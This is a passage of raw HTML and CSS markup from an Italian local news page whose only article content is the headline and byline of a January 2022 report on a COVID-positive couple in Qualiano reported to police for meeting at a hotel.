<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Cronaca" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi positivi: denunciati</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cronaca/",
                                "name": "Cronaca"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi positivi: denunciati"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cronaca/" ><span class="tdb-cat-bg"></span>Cronaca</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi positivi: denunciati</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/raffaele-tarantino/" title="Raffaele Tarantino"><img alt='Raffaele Tarantino' src='https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/raffaele-tarantino/">Raffaele Tarantino</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-01-26T17:05:48+01:00">26 Gennaio 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-48150">664</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px 